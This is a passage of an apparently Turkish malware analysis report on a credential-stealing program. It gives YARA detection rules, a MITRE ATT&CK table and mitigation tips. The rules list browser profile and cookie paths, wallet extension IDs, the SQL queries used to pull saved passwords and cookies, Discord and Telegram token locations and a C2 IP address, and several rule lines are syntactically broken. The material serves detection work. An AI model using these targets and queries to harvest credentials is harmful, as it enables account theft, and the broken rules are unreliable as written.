\$plugin30 = "imloifkgjagghnncjkhggdhalmcnfklk"
\$plugin31 = "acmacodkjbdgmoleebolmdjonilkdbch"
\$plugin32 = "bfnaelmomeimhlpmgjnjophhpkkoljpa"
\$plugin33 = "ejbalbakoplchlghecdalmeeeajnimhm"
\$plugin34 = "odbfpeeihdkbihmopkbjmoonfanlbfcl"
\$plugin35 = "fhilaheimglignddkjgofkcbgekhenbh"
\$plugin36 = "mgffkfbidihjpoaomajlbgchddlicgpn"
\$plugin37 = "aodkkagnadcbobfpggfnjeongemjbjca"
\$plugin38 = "hmeobnfnfcmdkdcmlblgagmfpfboieaf"

```
$plugin39 = "lpfcbjknijpeeillifnkikgncikgfhdo"
$plugin40 = "dngmlblcodfobpdpecaadgfbcggfjfnm"
$plugin41 = "lpilbniiabackdjcionkobglmddfbcjo"
$plugin42 = "bhhhlbepdkbapadjdnnojkbgioiodbic"
$plugin43 = "dkdedlpgdmmkkfjabffeganieamfklkm"
$plugin44 = "hcflpincpppdclinealmandijcmnkbgn"
$cookie1 = "MicrosoftEdge\\Cookies"
$cookie2 = "\Mozilla\Firefox\\Profiles\\"
$cookie3 = "\Moonchild Productions\\Pale Moon\\Profiles\\"
$cookie4 = "\\Google\\Chrome\\User Data\\"
$cookie5 = "\Chromium\\User Data\\"
$cookie6 = "\Amigo\User Data\\"
$cookie7 = "\\Torch\\User Data\\"
$cookie8 = "\\Comodo\\Dragon\\User Data\\"
$cookie9 = "\Epic Privacy Browser\User Data\\"
$cookie10 = "\\CocCoc\\Browser\\User Data\\"
$cookie11 = "\CocCoc\Browser\User Data\\"
$cookie12 = "\CentBrowser\User Data\\"
cookie13 = "\TorBro\Profile\"
$cookie14 = "\Chedot\User Data\\"
```

```
$cookie15 = "\\brave\\"
$cookie16 = "\\7Star\\7Star\\User Data\\"
$cookie17 = "\\Microsoft\\Edge\\User Data\\"
$cookie18 = "\\360Browser\\Browser\\User Data\\"
$cookie19 = "\Tencent\QQBrowser\\User Data\\"
$cookie20 = "\\Opera Software\\Opera Stable\\"
$cookie21 = "\Opera GX Stable\\"
$cookie22 = "\\CryptoTab Browser\\User Data\\"
$cookie23 = "\BraveSoftware\Brave-Browser\User Data\\"
$sql1 = "SELECT origin_url, username_value, password_value FROM logins"
$sql2 = "SELECT name, value FROM autofill"
$sql4 = "SELECT target_path, tab_url from downloads"
$sql5 = "SELECT url FROM urls"
$sql7 = "SELECT host, isHttpOnly, path, isSecure, expiry, name, value FROM moz_cookies"
$sql8 = "SELECT url FROM moz_places"
$sql9 = "SELECT fieldname, value FROM moz_formhistory"
$dc1 = "\\discord\\"
$dc3 = "Session Storage"
$dc4 = "Local Storage"
$dc5 = "leveldb"
$dc6 = "\\Soft\\Discord\\discord_tokens.txt"
$dc7 = "dQw4w9WgXcQ"
```

```
tb = \'\Thunderbird\Profiles\''
         $tg1 = "\\Telegram Desktop\\"
         $tg2 = "D877F783D5D3EF8C"
         $tg3 = "A7FDF864FBC10B77"
         $tg4 = "A92DAA6EA6F891F2"
         $tg5 = "F8806DD0C461824F"
         tg6 = \Nosember Soft\Telegram\
         $info = "\information.txt"
condition:
         4 of ($wallet*) and 5 of ($plugin*) or
         5 of ($cookie^*) and 3 of ($sql^*) or
         3 of ($dc*) and 2 of ($tg*) and $tb
         2 of ($ip*) and $info or
rule stage4
strings:
         $str1 = "Area of Geometrical figures."
```

```
$str2 = "Circumference of Geometrical figures."
         $str3 = "Find the Largest number among 3 numbers."
          $str4 = "Listen to your heart!"
          $str5 = "The circumference of Circle:"
         $str6 = "The circumference of Rectangle:"
         $str7 = "The circumference of triangle:"
         $str8 = "The circumference of square:"
condition:
         5 of ($str)
rule stage6
strings:
         $str1 = "\\Microsoft\\punpun.exe"
         $str2 = "AddUser:rawxdev"
         $str3 = "oyasumi"
          $str4 = "InfoDebug.exe"
         $ip = "79.137.196.121"
condition:
         2 of ($str*) and $ip
```

MITRE ATTACK TABLE

DefenseEvasion	Execution	CredentialAcces	Discovery	Collection	C&C	Exfliration
Debugger Evasion (T1622)	Windows CommandShell (T1059.003)	Credentials from Web Browsers (T1555.003)	Query Registry (T1012)	Automated Collection (T1119)	Standard Encoding (T1132.001)	Exfiltration Over C2 Channel (T1041)
Deobfuscate/ Decode Filesor Information (T1140)		Password Managers (T1555.005)	System Information Discovery (T1082)	Archive Collected Data (T1560)		
Portable Executable Injection (T1055.002)		Steal Web Session Cookie (T1539)		Data from Local System (T1005)		
				Browser Session Hijacking (T1185)		
				Screen Capture (T1113)		

Çözüm Önerileri

- 1. Güncel bir antivirüs programı kullanılmalıdır.
- 2. Kullanılan işletim sistemini güncel tutulmalıdır.
- 3. Kripto hesaplarda var ise iki adımlı doğrulama kullanılmalıdır.
- 4. Parmak izi şifreleme USB cihazları kullanılabilir.
- 5. Soğuk cüzdan gibi daha güvenilir kripto para saklama yöntemleri tercih edilmelidir.
- 6. Kullanılan uygulamalar güncel tutulmalıdır.
- 7. Bilinmeyen e-postaların ek dosyaları açılmamalıdır.
- 8. Güvenilir kaynaktan olmayan linklere tıklanmamalıdır.
- 9. Parolalar bilgisayar içerisinde açık metin şeklinde depolanmamalıdır.

HAZIRLAYAN

Emre TÜRKYILMAZ

https://www.linkedin.com/in/emre-türkyılmaz/

Celal Doğan DURAN

https://tr.linkedin.com/in/celal-dogan-duran/